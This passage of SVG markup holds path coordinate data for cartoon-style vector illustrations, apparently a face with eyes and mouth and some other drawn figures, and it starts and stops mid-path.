c5.59-12.65,8.01-21.72-2.58-27.41c-10.59-5.69-27,1.61-27.85,8.01c-0.85,6.4,2.49,9.79,2.49,9.79s-14.4-0.69-15.68-12.02		C40.8,178.32,47.6,171.97,47.6,171.97z"/>	<path class="st9" d="M54.23,295.28c0,0,0.83,72.15,75.07,82.21s114.81-28.78,114.81-28.78s-39.77,60.72-126.45,41.74		c0,0-46.24-14.3-58.7-46.94C58.96,343.52,50.55,320.27,54.23,295.28z"/>	<path class="st9" d="M157.33,296.52c0,0,1.68,9.61,11.68,9.97c10,0.36,18.61-6.46,21-11.02c4.17-7.96-0.03-15.46-1.91-15.91		s2.92,3.35-2.4,10.39C180.37,296.99,169.12,304.51,157.33,296.52z"/>	<path class="st9" d="M115.49,297.37c0,0-1.92,8.67,3.5,13.17c5.42,4.5,10.1,6.85,19.97,3.99s12.52-12.82,10.97-11.54		c-1.55,1.27-0.57,4.67-7.44,5.33C135.62,308.98,120.9,311.15,115.49,297.37z"/>	<path class="st9" d="M154.09,327.9c0,0,5.71,5.31,8.99-0.58c3.28-5.89,4.3,3.87,2.06,6.29c-2.24,2.42-10.35,3.12-11.26-0.12		C152.98,330.25,154.09,327.9,154.09,327.9z"/>	<path class="st9" d="M151.77,360.34c0,0-5.13,0.7-3.05,4.14c2.08,3.44,7.48,3.4,12.5,2.16c5.02-1.25,11.69-2.81,9.25-5.9		s-2.52-2.79-4.94-2.04C163.12,359.45,151.77,360.34,151.77,360.34z"/>	<path d="M58.35,200.65c-1.41-1.49-2.69-3.11-2.7-5.18c-0.01-1.71,0.94-3.18,2.15-4.31c3.23-3.01,7.97-4.32,12.2-5.14		c3.64-0.71,7.97-1.4,11.63-0.43c-0.26-0.07,0.1,0.03,0.17,0.06c0.26,0.09,0.51,0.19,0.77,0.29c0.54,0.21,1.08,0.44,1.59,0.71		c0.79,0.42,1.49,0.89,2.06,1.38c0.5,0.43,1.03,1.01,1.32,1.44c0.34,0.51,0.3,0.42,0.52,0.87c0.15,0.3,0.41,0.91,0.43,0.98		c1.35,3.77,0.66,8.07-0.31,11.86c-1.41,5.52-3.69,10.81-6.06,15.97c-6.02,13.13-13,25.79-18.71,39.07		c-2.99,6.95-5.67,14.06-7.64,21.37c-2.23,8.27-3.4,16.84-3.83,25.39c-0.97,19.32,2.83,39.08,15.23,54.42		c5.94,7.35,13.36,13.52,21.26,18.66c7.38,4.81,15.37,8.71,23.68,11.62c17.04,5.98,35.37,7.84,53.27,5.5		c19.41-2.54,38.13-9.87,54.34-20.8c14.44-9.74,26.99-22.47,35.8-37.54c9.02-15.42,13.66-33.23,12.2-51.11		c-0.74-9.09-2.98-18.06-6.81-26.34c-2.39-5.17-5.37-10.33-9.14-14.63c-3.27-3.71-6.88-7.15-10.47-10.53		c-6.35-5.97-12.95-11.67-19.75-17.12c-8.95-7.18-18.24-13.94-27.87-20.18c-10.84-7.04-22.13-13.42-33.83-18.91		c-12.27-5.75-25.03-10.49-38.18-13.78c-13.34-3.33-27.06-5.06-40.82-4.69c-7.07,0.19-14.12,0.95-21.06,2.31		c-2.52,0.49-4.97,0.93-7.21,2.23c-1.95,1.13-3.65,2.68-5.12,4.37c-6.03,6.94-10.38,18.78-4.34,27.03c3.58,4.9,9.4,6.84,15.26,7.22		c1.62,0.11-0.25-2.86-1.39-2.93c-3.05-0.2-6.22-0.71-8.92-2.22c-1.97-1.1-3.19-2.37-4.04-4.26c-1.88-4.17-0.97-9.23,0.6-13.34		c1.69-4.44,4.45-8.65,8.17-11.66c1.55-1.25,3.27-2.26,5.23-2.73c3.42-0.83,6.91-1.42,10.4-1.91c13.59-1.9,27.41-1.5,40.94,0.69		c13.3,2.16,26.28,6.01,38.78,11.01c12.09,4.83,23.74,10.72,34.93,17.35c10.19,6.04,20.03,12.67,29.49,19.8		c7.69,5.8,15.15,11.91,22.33,18.33c2.69,2.4,5.34,4.85,7.94,7.35c0.55,0.53,1.1,1.07,1.65,1.61c0.09,0.09,0.48,0.47,0.11,0.11		c0.12,0.12,0.24,0.23,0.35,0.35c0.24,0.24,0.48,0.48,0.72,0.72c0.83,0.83,1.65,1.66,2.45,2.5c6.58,6.87,11.09,15.49,13.85,24.67		c5.23,17.36,3.97,36.22-2.63,53.03c-6.29,16.02-17.01,30.04-29.97,41.27c-14.33,12.42-31.5,21.58-49.8,26.56		c-17.85,4.86-36.66,5.58-54.76,1.7c-17.21-3.69-33.67-11.46-47.02-22.99c-7.22-6.24-13.24-13.65-17.11-22.42		c-3.85-8.72-5.62-18.25-6.05-27.74c-0.43-9.4,0.3-18.96,2.06-28.21c1.39-7.29,3.64-14.4,6.3-21.32		c5.26-13.7,12.15-26.68,18.58-39.85c2.7-5.53,5.34-11.11,7.44-16.9c1.57-4.35,2.96-8.99,2.94-13.65c-0.01-3.96-1.33-7.76-4.15-10.6		c-2.75-2.77-6.49-4.57-10.39-4.75c-4.39-0.2-8.91,0.48-13.13,1.7c-3.81,1.11-8.35,2.85-10.49,6.43c-2.37,3.98,0.44,8.49,3.2,11.42		c0.36,0.38,1.3,1.26,1.87,0.75C59.42,202.11,58.69,201,58.35,200.65L58.35,200.65z"/>	<path d="M190.56,320.82c3.53,13.33-8.52,24.33-19.46,29.33c-5.96,2.73-12.63,4.23-19.19,3.4c-5.43-0.69-10.62-2.92-14.8-6.47		c-5.14-4.36-8.74-11.14-7.85-18.01c0.26-2.04-3.89-1.69-4.12,0.08c-1.78,13.76,10.83,24.46,23.22,26.87		c7.22,1.41,14.8,0.3,21.62-2.3c6.71-2.56,13.23-6.64,18.1-11.96c5.33-5.82,8.69-13.89,6.6-21.79		C194.19,318.14,190.08,319.01,190.56,320.82L190.56,320.82z"/>	<path d="M121.54,334.54c1.63-1.65,3.54-2.9,5.72-3.73c0.96-0.36,2.07-0.62,3.14-0.78c0.79-0.12,2.31-0.14,2.98-0.08		c0.83,0.08,2.14-0.04,2.32-1.09c0.17-0.96-0.99-1.73-1.82-1.81c-5.72-0.55-11.57,1.26-15.65,5.39		C116.57,334.14,120.24,335.85,121.54,334.54L121.54,334.54z"/>	<path d="M189.45,322.1c2.06-0.75,3.76-1.37,5.92-1.71c0.08-0.01,0.76-0.1,0.44-0.07c0.26-0.03,0.51-0.04,0.77-0.05		c0.26-0.01,0.51-0.01,0.77-0.01c0.15,0,0.29,0.01,0.44,0.02c-0.16-0.01-0.16-0.01-0.01,0c1.18,0.13,1.82,0.39,2.96,0.84		c0.89,0.35,2.23,0.23,2.86-0.56c0.64-0.79,0.01-1.63-0.78-1.94c-1.25-0.49-2.51-0.94-3.86-1.1c-1.45-0.17-2.86-0.12-4.3,0.07		c-2.53,0.33-4.97,1.21-7.36,2.08c-0.81,0.3-1.36,1.23-0.72,1.96C187.26,322.43,188.55,322.43,189.45,322.1L189.45,322.1z"/>	<path d="M151.53,361.59c4.92-0.05,9.79-0.83,14.52-2.19c0.53-0.15,1.92-0.78,1.69-1.54c-0.23-0.78-1.84-0.32-2.28-0.19		c-3.92,1.13-8.25,1.71-12.43,1.75c-0.86,0.01-2.13,0.48-2.62,1.23C149.88,361.46,150.98,361.6,151.53,361.59L151.53,361.59z"/>	<path d="M153.01,323.8c-0.88,1.68-0.98,3.59-0.13,5.31c0.86,1.73,2.44,2.91,4.33,3.26c2.16,0.39,4.55-0.31,6.3-1.59		c1.82-1.33,3.01-3.19,3.26-5.44c0.25-2.3-0.68-4.65-2.27-6.29c-0.67-0.69-2.07-0.28-2.74,0.2c-0.63,0.45-1.38,1.37-0.68,2.09		c0.96,0.99,1.64,2.51,1.72,3.89c0.02,0.39,0.01,0.79-0.04,1.18c0,0.04-0.05,0.32-0.02,0.16c0.03-0.17-0.03,0.12-0.04,0.15		c-0.05,0.2-0.11,0.4-0.18,0.6c-0.06,0.18-0.14,0.35-0.21,0.52c0.17-0.38-0.1,0.15-0.15,0.23c-0.09,0.14-0.2,0.28-0.3,0.41		c-0.15,0.2,0.23-0.25,0.06-0.07c-0.07,0.07-0.14,0.16-0.22,0.23c-0.06,0.06-0.12,0.12-0.18,0.18c-0.05,0.05-0.29,0.34-0.09,0.08		c0.17-0.21,0.03-0.03-0.05,0.03c-0.07,0.05-0.14,0.1-0.21,0.14c-0.07,0.05-0.15,0.09-0.22,0.14c-0.23,0.15,0.41-0.2,0.16-0.08		c-0.17,0.08-0.35,0.16-0.52,0.24c-0.4,0.18,0.39-0.11,0.11-0.03c-0.08,0.02-0.16,0.05-0.24,0.07c-0.08,0.02-0.16,0.04-0.25,0.06		c-0.1,0.02-0.33,0-0.05,0.02c0.29,0.01,0.04-0.01-0.05,0c-0.08,0.01-0.17,0.02-0.25,0.02c-0.08,0-0.17,0-0.25,0.01		c-0.22,0.02,0.37,0.04,0.03,0c-0.19-0.02-0.37-0.04-0.56-0.08c-0.4-0.08,0.18,0.08-0.2-0.05c-0.15-0.05-0.3-0.11-0.44-0.18		c-0.07-0.03-0.14-0.07-0.21-0.11c-0.05-0.03-0.1-0.06-0.15-0.09c0.14,0.09,0.17,0.11,0.08,0.05c-0.24-0.2-0.49-0.38-0.72-0.6		c-0.11-0.11-0.21-0.23-0.31-0.35c-0.03-0.03-0.18-0.23-0.07-0.09c0.1,0.14-0.1-0.16-0.12-0.2c-0.19-0.32-0.36-0.66-0.48-1.01		c-0.06-0.18-0.12-0.37-0.16-0.56c0.01,0.06,0.03,0.26,0.01,0.01c-0.01-0.1-0.03-0.19-0.04-0.29c-0.03-0.37-0.03-0.73,0.03-1.09		c-0.05,0.35,0.06-0.19,0.1-0.3c0.04-0.11,0.29-0.65,0.09-0.26c0.18-0.35,0.35-0.72,0.18-1.11c-0.16-0.35-0.58-0.57-0.94-0.61		C154.82,322.48,153.47,322.93,153.01,323.8L153.01,323.8z"/>	<path class="st6" d="M119.93,285.64c0,0-7.07,10.33,0.77,18.56c7.84,8.23,20.66,7.05,26.3,1.45c5.64-5.61,3.95-15.99,1.41-18.6		C145.87,284.44,137.3,273.19,119.93,285.64z"/>	<path class="st6" d="M161.9,273.23c0,0-12.19,14.7-2.61,23.35c9.58,8.65,22.14,2.17,25.88-4.28c3.74-6.45,4.26-17.11-4.88-22.29		S161.9,273.23,161.9,273.23z"/>	<path d="M117.98,285.31c-2.28,2.75-3.5,6.17-3.42,9.75c0.09,4.1,2.03,8.03,4.73,11.05c4.98,5.6,12.7,7.13,19.83,5.57		c7.36-1.61,13.75-8.16,13.78-15.94c0.03-7.19-5.18-14.46-12.29-16.18c-4.14-1-9.02-1.2-13.16-0.07c-3.57,0.98-6.46,3.11-9.18,5.55		c-1.61,1.45,0.63,3.45,2.06,2.16c1.94-1.74,3.98-3.48,6.42-4.48c2.84-1.16,5.97-1.2,8.99-0.94c3.36,0.29,6.33,1,8.88,3.32		c2.31,2.1,4,4.91,4.64,7.98c1.34,6.38-2.58,12.69-8.5,15.12c-5.47,2.24-12.54,1.57-17.13-2.27c-5.55-4.66-7.95-13.06-3.01-19.01		C122.01,285.28,119.16,283.89,117.98,285.31L117.98,285.31z"/>	<path d="M154,291.53c1.77,6.94,8.03,11.11,15.03,11.36c3.76,0.13,7.43-0.72,10.67-2.64c3.53-2.09,6.2-5.42,8.01-9.05		c3.55-7.13,2.19-16.34-4.39-21.25c-6.09-4.54-15.68-4.28-21.3,0.89c-3.03,2.78-5.95,6.41-7.31,10.34		C153.53,284.55,153.63,288.03,154,291.53c0.19,1.85,3.51,1.33,3.32-0.53c-0.27-2.6-0.44-5.22,0.17-7.8		c0.68-2.85,2.36-5.35,4.22-7.56c2.19-2.61,4.48-4.84,7.89-5.63c3.06-0.71,6.36-0.45,9.23,0.85c6.21,2.8,8.74,10.3,6.93,16.61		c-1.82,6.32-7.2,11.7-13.83,12.49c-6.37,0.75-12.95-2.44-14.61-8.95C156.86,289.19,153.54,289.73,154,291.53L154,291.53z"/>	<path d="M101.18,275.96c0.4-9.87,7.37-19.08,16.9-21.87c0.65-0.19,0.61-0.67,0.09-0.99c-0.63-0.39-1.66-0.43-2.36-0.23		c-9.98,2.92-17.55,12.33-17.97,22.76C97.8,276.66,101.14,276.92,101.18,275.96L101.18,275.96z"/>	<path d="M173.79,244.1c6.86-0.81,13.94,2.38,18.02,7.94c1.01,1.38,3.82-0.46,2.82-1.83c-4.7-6.42-12.74-9.82-20.62-8.89		C172.24,241.52,171.61,244.36,173.79,244.1L173.79,244.1z"/>	<path d="M115.8,289.26c-0.08,0.05-0.17,0.09-0.25,0.14c-0.2,0.12,0.3-0.13,0.09-0.04c-0.16,0.07-0.32,0.14-0.48,0.2		c-0.16,0.06-0.33,0.11-0.49,0.16c-0.26,0.08-0.11-0.02,0.04-0.01c-0.07,0-0.16,0.03-0.23,0.05c-0.17,0.03-0.34,0.06-0.51,0.08		c-0.12,0.01-0.41-0.01-0.52,0.05c0.21-0.01,0.25-0.01,0.13-0.01c-0.04,0-0.08,0-0.12,0c-0.1,0-0.19,0-0.29-0.01		c-0.17-0.01-0.35-0.02-0.52-0.04c-0.17-0.02-0.34-0.04-0.52-0.07c0.35,0.06-0.13-0.04-0.24-0.06c-0.34-0.09-0.67-0.2-0.99-0.33		c-0.03-0.01-0.26-0.12-0.1-0.04c0.18,0.09-0.11-0.06-0.14-0.08c-0.15-0.08-0.3-0.17-0.45-0.26c-0.31-0.19-0.6-0.42-0.88-0.66		c-0.26-0.23-0.83-0.25-1.14-0.21c-0.4,0.06-0.89,0.26-1.17,0.56c-0.25,0.26-0.49,0.6-0.47,0.98c0.03,0.39,0.21,0.62,0.5,0.87		c2.85,2.47,7.24,2.55,10.43,0.73c0.6-0.34,1.12-1.27,0.57-1.88C117.46,288.75,116.49,288.86,115.8,289.26L115.8,289.26z"/>	<path d="M117.29,285.25c-0.5,0.23-0.61,0.24-1.16,0.3c-0.39,0.04,0.26,0.02-0.13,0c-0.11-0.01-0.21-0.01-0.32-0.02		c-0.16-0.01-0.25-0.03-0.04,0.01c-0.13-0.02-0.25-0.05-0.38-0.08c-0.04-0.01-0.36-0.07-0.38-0.1c0.04,0.08,0.3,0.11-0.01-0.01		c-0.1-0.04-0.2-0.08-0.3-0.13c-0.09-0.04-0.46-0.14-0.07-0.03c-0.22-0.07-0.42-0.27-0.62-0.38c-0.16-0.1,0.19,0.17-0.04-0.03		c-0.1-0.08-0.2-0.17-0.3-0.25c-0.09-0.08-0.17-0.16-0.25-0.24c-0.05-0.05-0.23-0.24-0.1-0.1c-0.2-0.22-0.38-0.45-0.55-0.68		c-0.3-0.41-0.57-0.84-0.76-1.21c-0.5-0.96-0.9-1.98-1.26-3.01c-0.26-0.72-1.25-1.21-1.98-1.23c-0.62-0.02-1.36,0.28-1.09,1.03		c0.87,2.48,2.03,5.05,4.15,6.71c2.15,1.68,5.24,2.68,7.86,1.51c0.7-0.31,0.45-1.09-0.02-1.5		C118.99,285.34,118.02,284.92,117.29,285.25L117.29,285.25z"/>	<path d="M123.06,281.79c-0.64,0.6,1.56-0.37,0.99-0.43c-0.18-0.02-0.33,0-0.51-0.04c-0.32-0.07-0.64-0.2-0.92-0.37		c-0.63-0.36-1.15-0.87-1.66-1.38c-1.07-1.08-2.1-2.22-2.89-3.53c-1.32-2.21-1.92-5.29-0.22-7.47c0.43-0.56-0.54-0.36-0.8-0.29		c-0.65,0.18-1.59,0.54-2.02,1.1c-2.23,2.86-1.23,6.59,0.79,9.25c1.04,1.38,2.35,2.94,3.85,3.83c1.82,1.08,4.35,0.24,5.8-1.11		c0.07-0.07,0.4-0.32,0.32-0.48c-0.08-0.17-0.48-0.09-0.58-0.07C124.51,280.9,123.58,281.3,123.06,281.79L123.06,281.79z"/>	<path d="M173.32,268.74c1.15-0.34,1.79-1.51,2.28-2.52c0.56-1.15,0.91-2.54,0.22-3.71c-0.07-0.11-0.41-0.14-0.48-0.16		c-0.39-0.07-0.79-0.1-1.18-0.12c-0.39-0.02-0.79-0.04-1.19-0.01c-0.05,0-0.53,0.05-0.5,0.1c0.6,1.01,0.42,2.23-0.01,3.27		c-0.39,0.93-0.91,1.97-1.74,2.58c0.02-0.02,0.04-0.03,0.06-0.05c-0.21,0.15-0.43,0.26-0.68,0.33c-0.21,0.06,0.18,0.16,0.16,0.15		c0.32,0.09,0.68,0.11,1,0.14c0.43,0.04,0.86,0.06,1.29,0.05C172.8,268.8,173.07,268.82,173.32,268.74L173.32,268.74z"/>	<path d="M178.32,268.01c4.2-2.73,6.19-7.97,4.5-12.75c-0.35-1-3.59-0.16-3.29,0.69c1.5,4.24,0.07,9.1-3.74,11.58		c-0.55,0.36-0.41,0.85,0.2,0.97C176.75,268.66,177.68,268.43,178.32,268.01L178.32,268.01z"/>	<path d="M183.14,269.79c1.76-0.64,3.48-1.47,5.01-2.54c1.32-0.92,2.62-2.4,2.11-4.13c-0.04-0.15-0.38-0.21-0.48-0.23		c-0.38-0.1-0.79-0.15-1.18-0.17c-0.12-0.01-1.76-0.06-1.7,0.15c0.51,1.73-0.76,3.17-2.09,4.07c-1.51,1.03-3.18,1.84-4.9,2.46		c-0.21,0.08,0.14,0.22,0.15,0.23c0.3,0.12,0.68,0.17,0.99,0.2C181.71,269.91,182.51,270.02,183.14,269.79L183.14,269.79z"/>	<path d="M146.74,295.56c-0.19-0.52-0.56-0.99-1.05-1.26c-0.26-0.14-0.54-0.25-0.84-0.25c-0.54,0-1.04,0.2-1.51,0.44		c-0.11,0.06-0.21,0.13-0.32,0.19c-0.03,0-0.06,0.01-0.1,0.01c0.11-0.08,0.23-0.16,0.33-0.25c0.14-0.12,1.27-1.09,0.76-1.2		c-0.96-0.22-1.93,0.26-2.73,0.72c-0.62,0.36-1.21,0.8-1.73,1.29c-0.35,0.34-0.69,0.71-0.93,1.13c-0.33,0.59-0.49,1.23-0.31,1.9		c0.18,0.69,0.71,1.3,1.31,1.67c0.55,0.33,1.17,0.53,1.81,0.55c0.98,0.02,1.87-0.34,2.7-0.83c0.66-0.38,1.28-0.86,1.82-1.4		c0.33-0.34,0.62-0.71,0.81-1.15C146.97,296.63,146.92,296.04,146.74,295.56z"/>	<path d="M171.09,288.46c-0.47-1.03-1.52-1.65-4.04-0.73c0.04-0.07,1.61-1.09,1.59-1.18c-0.06-0.28-0.35-0.45-0.61-0.51		c-1.98-0.45-4.64,0.07-5.65,2.04c-0.29,0.58-0.4,1.3-0.16,1.91c0.3,0.8,0.86,1.44,1.6,1.87c0.84,0.48,1.81,0.67,2.76,0.7		c1.11,0.04,2.3-0.2,3.27-0.74c0.6-0.33,1.24-0.89,1.43-1.57C171.46,289.62,171.36,289.06,171.09,288.46z"/></g><g>	<g>		<path class="st6" d="M474.72,394.64c0,0-12.63,0.27-11.28,6.37c1.34,6.11,0.92,12.63-1.89,16.85c-2.81,4.22-7.54,10.25-1.37,16.83			c6.17,6.58,20.37,11.29,24.08,11.54c3.71,0.24,16.09-1.37,16.52-7.89c0.43-6.52-5.52-13.57-17.01-16.31c0,0-1.15-9.57,1.85-12.19			c3-2.63,4.53-5.03,1.48-8.51C484.04,397.84,478.53,393.73,474.72,394.64z"/>		<path class="st6" d="M434.51,388.48c0,0-8.86-1.04-9.72,3.19c-0.87,4.23,1.19,6.85,1.06,8.77c-0.13,1.92-0.85,11.1-0.85,11.1			s-8.05-8.78-15.83-6.22c-7.78,2.55-13.35,6.99-13.45,12.54s1.87,9.84,9.46,12.04c7.58,2.2,24.2,6.51,29.35,6.01			c5.16-0.5,12.77,0.93,14.08-8.65c1.31-9.58,0.17-16.03,0.16-19.15c-0.01-3.11,0.01-7.64,1.93-9.45s1.07-6.52-3.15-7.38			C443.31,390.42,434.51,388.48,434.51,388.48z"/>		<path class="st7" d="M418.29,433.68c0,0-11.66-9.31-15.81-17.08c-4.14-7.77-9.65,4.11-5.85,7.4c3.8,3.3,10.5,7.11,15.19,8.14			C416.51,433.17,418.29,433.68,418.29,433.68z"/>		<g>			<path class="st8" d="M502.4,434.88c-0.96-4.96-5.58-8.76-7.52-10.16c-3.03-2.18-6.51-3.56-10.1-4.01c0-0.33,0-0.65,0-0.97				c0-1.67,0-3.24,0.42-4.9c0.45-1.79,1.29-3.25,2.14-4.56c1.69-0.89,2.63-2.14,2.86-3.82c0.72-5.29-5.53-9.48-7.46-10.63				c-0.26-0.15-0.52-0.3-0.79-0.44c0.05-0.55,0.1-1.09,0.14-1.63c0.07-0.81,0.14-1.62,0.22-2.4c0.33-3.16,0.61-6.37,0.88-9.48				c0.3-3.43,0.61-6.98,0.99-10.47c0.5-4.6,0.96-9.28,1.4-13.81c0.29-2.9,0.57-5.81,0.87-8.71c0.36-3.56,0.78-7.6,1.22-11.52				c0.09-0.84,0.2-1.67,0.3-2.51c0.66-5.37,0.46-10.93,2.08-16.13c0.09-0.3,0.17-0.65,0.16-0.97c0.02-0.06,0.04-0.12,0.06-0.19				c0.3-1.45-0.22-2.82-1.43-3.77c-1.52-1.18-3.83-1.46-5.48-0.65c-2.19,1.07-2.75,3.76-3,5.98c-0.15,1.37-0.3,2.75-0.44,4.12				c-0.2,1.9-0.4,3.8-0.62,5.69c-0.62,5.27-1.25,10.54-1.88,15.8c-0.97,8.08-1.98,16.44-2.9,24.67l-0.38,3.34				c-0.61,5.42-1.24,11.01-1.75,16.53c-0.1,1.07-0.23,2.16-0.37,3.22l-0.07,0.55c-0.8,0.05-1.56,0.16-2.27,0.32				c-3.08,0.69-8.75,3.25-8.12,7.99c0.08,0.58,0.24,1.16,0.49,1.79l0,0.04c0.28,2.55,0.57,5.19,0.29,7.79				c-0.16,1.5-0.55,2.95-1.18,4.42c-0.59,1-1.25,1.98-1.88,2.94c-0.82,1.23-1.67,2.51-2.4,3.84c-2.15,3.96-1.93,7.97,0.62,11.6				c2.36,3.34,6.05,6.29,11.28,9c4.17,2.17,8.95,3.69,14.2,4.52c0.11,0.02,0.22,0.03,0.33,0.05c5.39,0.82,9.98,0.13,13.65-2.05				C500.29,443.36,503.26,439.36,502.4,434.88z M494.97,442.95c-3.24,1.72-7.27,2.12-12.29,1.21c-4.87-0.88-9.06-2.26-12.82-4.24				c-4.72-2.48-8-5.12-10.02-8.07c-1.23-1.79-1.7-3.48-1.44-5.15c0.28-1.77,1.12-3.43,1.92-4.82c0.47-0.82,0.97-1.63,1.47-2.42				c0.59-0.94,1.2-1.92,1.74-2.91c0.99-1.8,1.56-3.64,2.04-5.36c0.25-0.92,0.53-1.96,0.65-3.03c0.08,0.06,0.16,0.11,0.24,0.16				c1.51,1.24,3.29,2.02,5.17,2.29c0.19,0.03,0.37-0.08,0.44-0.27c0.06-0.19-0.02-0.39-0.19-0.49c-0.25-0.14-0.49-0.28-0.73-0.42				c-0.04-0.06-0.09-0.1-0.15-0.14c-0.69-0.42-1.37-0.88-2.02-1.37c-1.45-1.16-2.61-2.47-3.43-3.89c-0.61-1.05-1.49-3.06-0.55-4.76				c0.26-0.48,0.66-0.96,1.18-1.45c1.11-0.74,2.38-1.2,3.24-1.45c0.7-0.2,1.43-0.34,2.23-0.41c-0.09,1-0.13,1.85-0.14,2.64				c-0.03,2.63,1.4,4.43,4.03,5.07c2.81,0.68,4.95-0.46,5.59-2.96c0.17-0.66,0.31-1.38,0.44-2.2c2.11,1.34,3.9,3.08,5.19,5.06				c0.87,1.33,1.14,2.47,0.81,3.38c-0.44,1.2-1.91,1.69-3.09,2.09c-2.19,0.73-4.37,0.88-6.69,1.04c-0.55,0.04-1.11,0.08-1.66,0.12				c-0.2,0.02-0.36,0.16-0.4,0.36c-0.04,0.2,0.06,0.41,0.24,0.5c2.59,1.29,5.55,0.92,7.75,0.42c-1.64,2.84-2.06,6.47-1.73,9.06				c-0.7,0.01-1.36,0.06-2,0.14c-4.57,0.58-9.11,2.84-12.79,6.36c-0.17,0.17-0.18,0.43-0.01,0.62c0.17,0.19,0.44,0.21,0.63,0.05				c6.17-5.32,15.65-6.21,23.06-2.15c3.84,2.1,6.89,5.24,8.18,8.39C500.61,437.82,498.03,441.33,494.97,442.95z"/>			<path class="st8" d="M450.12,413.73c-0.15-1.28-0.26-2.59-0.36-3.85l-0.06-0.71c0.03-0.98,0.1-1.8,0.19-2.57				c0.23-1.85,0.65-3.53,1.25-5.01c0.14-0.35,0.31-0.72,0.53-1.15c0.93-0.68,1.56-1.58,1.88-2.69c0.97-3.35-2.69-6.34-5.45-7.29				l-0.1-0.04c-0.12-0.05-0.23-0.11-0.33-0.15c-1.39-0.75-2.73-1.26-3.61-1.56c-0.35-0.12-0.73-0.23-1.19-0.36				c0.22-1.09,0.42-2.19,0.61-3.27c0.18-0.98,0.35-1.96,0.54-2.93c0.67-3.44,1.36-6.88,2.05-10.33c1.27-6.32,2.59-12.73,3.87-18.94				c1.57-7.64,3.2-15.54,4.74-23.33c0.18-0.89,0.36-1.77,0.54-2.66c0.53-2.55,1.08-5.19,1.42-7.82c0.2-1.5,0.42-3.48,0.39-5.44				c-0.02-1.26-0.31-2.22-0.88-2.95c-1.25-1.6-3.34-1.44-4.75-0.82c-1.67,0.74-2.88,2.12-3.39,3.77c-0.17,0.29-0.25,0.63-0.32,0.97				c-2.37,11.53-4.5,23.15-6.86,34.71l-1.68,8.22c-1.25,6.13-2.5,12.26-3.74,18.4c-0.6,2.99-1.21,5.98-1.8,8.98				c-0.09,0.43-0.19,0.88-0.29,1.33c-0.07,0.32-0.15,0.64-0.22,0.97c-0.26,0.01-0.53,0.01-0.79,0.03c-1.28,0.07-2.79,0.19-4.21,0.51				c-2.65,0.46-4.41,1.42-5.37,2.94c-0.79,1.25-0.86,2.8-0.2,4.33c0.26,0.84,0.63,1.64,0.99,2.41c0.14,0.31,0.29,0.62,0.41,0.87				c0.43,1.96,0.86,4.04,0.88,6.11c-0.02,0.33-0.04,0.65-0.07,0.97c-0.06,0.62-0.18,1.24-0.3,1.85c-0.09,0.46-0.18,0.93-0.24,1.36				l-0.06,0.19c-0.05,0.15-0.09,0.31-0.15,0.46c-0.06,0.16-0.11,0.32-0.15,0.47c-2.39-2.82-5.55-4.77-9.16-5.66				c-6.1-1.5-12.86,0.87-17.23,6.03c-1.13,1.33-2.07,2.83-2.82,4.51c-0.8,1.37-1.19,2.89-1.16,4.51c0.03,1.52,0.49,3.69,1.69,5.21				c0.81,1.37,1.94,2.61,3.27,3.57c3.5,2.52,8.07,3.87,12.1,5.07l0.68,0.2c4.97,1.48,9.97,2.65,14.85,3.48				c0.34,0.06,0.68,0.11,1.03,0.17c8.3,1.31,19.04,1.72,21.99-7.17C450.48,425.38,450.83,420.03,450.12,413.73z M397.4,416.99				c1.02-1.28,2.93-0.16,3.3,0.08c0.55,0.35,1.06,0.82,1.55,1.44c-0.91,0.1-1.85,0.19-2.78,0.22c-0.59,0.02-1.2-0.02-1.79-0.05				c-0.32-0.02-0.64-0.04-0.97-0.05C396.82,417.99,397.05,417.44,397.4,416.99z M396.8,420.78c-0.09-0.41-0.14-0.82-0.14-1.22				c1.81,0.41,4.07,0.3,6.13-0.3c0.12,0.17,0.23,0.35,0.34,0.52c-1.91,0.62-3.97,1.17-6.29,1				C396.82,420.78,396.81,420.78,396.8,420.78z M400.04,425.4c0.01,0.05,0.03,0.1,0.06,0.15c-1.16-0.84-2.12-1.87-2.75-3.18				c-0.13-0.26-0.24-0.54-0.33-0.83c1.83,0.17,4.34,0.09,6.53-1.05c0.2,0.35,0.38,0.71,0.57,1.06c0.14,0.27,0.29,0.54,0.43,0.8				c0.05,0.09,0.1,0.18,0.15,0.26c-0.08,0.07-0.15,0.13-0.23,0.2c-0.38,0.34-0.75,0.65-1.17,0.92c-0.88,0.55-1.86,0.94-2.92,1.16				C400.14,424.93,399.99,425.16,400.04,425.4z M401.12,426.22c-0.27-0.16-0.53-0.33-0.78-0.5c0.05,0.01,0.11,0.01,0.17,0				c0.41-0.07,1.33-0.27,2.33-0.68c-0.48,0.28-0.98,0.53-1.51,0.75C401.16,425.87,401.08,426.04,401.12,426.22z M405.58,428.23				c-1.37-0.51-2.74-1.06-3.99-1.75c1.67-0.46,3.15-1.27,4.12-2.25c0.55,0.79,1.17,1.59,1.89,2.42c-0.04,0.04-0.09,0.08-0.13,0.12				c-0.24,0.22-0.49,0.45-0.74,0.66C406.41,427.69,406.04,427.94,405.58,428.23z M407.51,428.94l-0.81-0.29				c0.64-0.41,1.16-0.82,1.57-1.24c0.06,0.07,0.12,0.13,0.18,0.2c0.1,0.1,0.19,0.21,0.29,0.31				C408.32,428.21,407.93,428.56,407.51,428.94z M408.59,429.33c0.28-0.22,0.57-0.45,0.85-0.71c0.6,0.6,1.18,1.13,1.75,1.6				C410.33,429.94,409.46,429.64,408.59,429.33z M445.15,431.68c-2.51,3.07-7.18,3.29-11.36,3.26c-4.31-0.03-8.76-0.99-13.32-2.06				l-0.62-0.42c-4.64-3.12-9.44-6.34-12.64-11.09l-0.34-0.5c-0.71-1.06-1.52-2.26-2.4-3.3c-0.88-1.27-1.79-2.16-2.85-2.8				c-1.07-0.65-2.18-0.95-3.24-0.87c0.61-0.98,1.32-1.9,2.12-2.74c2.4-2.55,5.68-4.27,9.01-4.72c7.08-0.97,14.72,3.77,17.02,10.57				c0.09,0.26,0.34,0.39,0.6,0.31c0.28-0.08,0.43-0.37,0.36-0.64c-0.16-0.57-0.35-1.16-0.6-1.8c0-0.09-0.03-0.19-0.1-0.28				l-0.02-0.02c-0.19-0.46-0.39-0.91-0.6-1.33c-0.24-1.2,0.16-2.53,0.54-3.82c0.11-0.38,0.22-0.75,0.31-1.11				c0.51-2.01,0.61-3.91,0.33-6.17c-0.11-0.87-0.23-1.61-0.39-2.3c0.76,0.39,1.61,0.66,2.69,0.88c0.18,0.04,0.37,0.08,0.56,0.12				